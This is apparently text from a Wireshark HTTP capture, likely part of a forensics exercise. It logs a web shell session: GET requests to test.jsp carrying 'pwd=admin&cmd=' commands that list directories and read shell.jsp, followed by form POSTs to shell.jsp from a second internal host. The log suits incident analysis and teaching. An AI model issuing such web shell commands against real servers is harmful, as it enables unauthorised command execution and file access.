 开始(S) 停止(T) 重新开始(R) 选项 打开(O) 保存(S) 关闭(C) 重新加载(R) 查找分组(F)… 前一分组 下一分组 转至分组… 首个分组 最新分组 实时捕获时自动滚动(V) 着色分组列表
http
No. Time Source Destination Protoco Lengt Info
24092 2022-05-30 22:38:24.337433 192.168.162.1 192.168.162.180 HTTP 539 GET /index.jsp?pwd=admin&cmd=ls HTTP/1.1
24094 2022-05-30 22:38:24.338529 192.168.162.180 192.168.162.1 HTTP 255 HTTP/1.1 200 (text/html)
24098 2022-05-30 22:38:31.045801 192.168.162.1 192.168.162.180 HTTP 538 GET /test.jsp?pwd=admin&cmd=ls HTTP/1.1
24100 2022-05-30 22:38:31.051361 192.168.162.180 192.168.162.1 HTTP 676 HTTP/1.1 200 (text/html)
24102 2022-05-30 22:38:38.542913 192.168.162.1 192.168.162.180 HTTP 545 GET /test.jsp?pwd=admin&cmd=ls%20/www HTTP/1.1
24104 2022-05-30 22:38:38.547547 192.168.162.180 192.168.162.1 HTTP 609 HTTP/1.1 200 (text/html)
24106 2022-05-30 22:38:42.639642 192.168.162.1 192.168.162.180 HTTP 553 GET /test.jsp?pwd=admin&cmd=ls%20/www/wwwroot HTTP/1.1
24107 2022-05-30 22:38:42.642193 192.168.162.180 192.168.162.1 HTTP 592 HTTP/1.1 200 (text/html)
24109 2022-05-30 22:38:47.542771 192.168.162.1 192.168.162.180 HTTP 562 GET /test.jsp?pwd=admin&cmd=ls%20/www/wwwroot/test.com HTTP/1.1
24110 2022-05-30 22:38:47.545929 192.168.162.180 192.168.162.1 HTTP 601 HTTP/1.1 200 (text/html)
24119 2022-05-30 22:38:47.899179 192.168.162.180 34.122.121.32 HTTP 141 GET / HTTP/1.1
24121 2022-05-30 22:38:48.836580 34.122.121.32 192.168.162.180 HTTP 202 HTTP/1.1 204 No Content
24165 2022-05-30 22:38:53.412263 192.168.162.1 192.168.162.180 HTTP 572 GET /test.jsp?pwd=admin&cmd=ls%20/www/wwwroot/test.com/shell.jsp HTTP…
24166 2022-05-30 22:38:53.416562 192.168.162.180 192.168.162.1 HTTP 602 HTTP/1.1 200 (text/html)
24207 2022-05-30 22:38:59.632744 192.168.162.1 192.168.162.180 HTTP 573 GET /test.jsp?pwd=admin&cmd=cat%20/www/wwwroot/test.com/shell.jsp HTT…
24208 2022-05-30 22:38:59.635093 192.168.162.180 192.168.162.1 HTTP 1129 HTTP/1.1 200 (text/html)
24256 2022-05-30 22:39:11.437979 192.168.162.188 192.168.162.180 HTTP 4106 POST /shell.jsp HTTP/1.1 (application/x-www-form-urlencoded)
24259 2022-05-30 22:39:11.440045 192.168.162.180 192.168.162.188 HTTP 278 HTTP/1.1 200
24263 2022-05-30 22:39:11.441309 192.168.162.188 192.168.162.180 HTTP 114 POST /shell.jsp HTTP/1.1 (application/x-www-form-urlencoded)
24265 2022-05-30 22:39:11.483833 192.168.162.180 192.168.162.188 HTTP 236 HTTP/1.1 200 (text/html)
24269 2022-05-30 22:39:11.486478 192.168.162.188 192.168.162.180 HTTP 130 POST /shell.jsp HTTP/1.1 (application/x-www-form-urlencoded)
24271 2022-05-30 22:39:11.504523 192.168.162.180 192.168.162.188 HTTP 3029 HTTP/1.1 200 (text/html)
24276 2022-05-30 22:39:16.310661 192.168.162.188 192.168.162.180 HTTP 130 POST /shell.jsp HTTP/1.1 (application/x-www-form-urlencoded)